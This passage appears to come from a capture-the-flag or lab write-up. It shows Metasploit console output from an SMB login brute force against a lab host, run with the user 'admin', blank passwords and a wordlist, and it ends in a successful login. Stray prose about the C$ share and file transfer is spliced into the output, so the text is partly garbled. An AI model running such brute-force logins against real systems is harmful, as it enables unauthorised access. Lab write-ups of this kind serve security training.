 msf6 auxiliary(scanner/smb/smb_login) > set SMBuser admin
SMBuser => admin
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.11.174
rhosts => 10.10.11.174
msf6 auxiliary(scanner/smb/smb_login) > set blankpassword yes
[-] Unknown datastore option: blankpassword. Did you mean BLANK_PASSWORDS?
msf6 auxiliary(scanner/smb/smb_login) > set blank_passwords yes
blank_passwords => yes
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /usr/share/wordlists/fasttrack.txt
pass_file => /usr/share/wordlists/fasttrack.txt
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.11.174:445 - 10.10.11.174:445 - Starting SMB login bruteforce
and the C$ share. Now that we know the shares, let's connect to one - c$.
[+] 10.10.11.174:445 - 10.10.11.174:445 - Success: '.\admin:'
[!] 10.10.11.174:445 - No active DB -- Credential data will not be saved!
[*] 10.10.11.174:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
all the commands we can use to 'put' and 'get' files. Once on the host server